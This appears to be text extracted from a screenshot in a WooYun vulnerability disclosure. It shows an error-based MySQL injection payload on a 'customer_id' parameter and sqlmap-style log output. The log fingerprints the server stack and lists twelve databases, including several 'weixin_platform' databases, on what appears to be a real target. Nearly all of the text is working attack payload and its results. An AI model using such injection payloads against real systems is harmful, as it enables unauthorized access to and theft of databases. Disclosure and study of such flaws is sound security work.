 Payload: customer_id=-4470 OR (SELECT 6852 FROM(SELECT COUNT(*),CONCAT(0x716
b717071,(SELECT (CASE WHEN (6852=6852) THEN 1 ELSE 0 END)),0x71716b7871,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:23:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:23:25] [INFO] fetching database names
[20:23:26] [INFO] the SQL query used returns 12 entries
[20:23:27] [INFO] retrieved: information_schema
[20:23:27] [INFO] retrieved: 0417
[20:23:28] [INFO] retrieved: cdcol
[20:23:28] [INFO] retrieved: mysql
[20:23:29] [INFO] retrieved: performance_schema
[20:23:30] [INFO] retrieved: phpmyadmin
[20:23:30] [INFO] retrieved: test
[20:23:31] [INFO] retrieved: webauth
[20:23:31] [INFO] retrieved: weixin_platform
[20:23:32] [INFO] retrieved: weixin_platform2
[20:23:32] [INFO] retrieved: weixin_platform_bak0718
[20:23:33] [INFO] retrieved: weixin_platform_bak0826
64
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org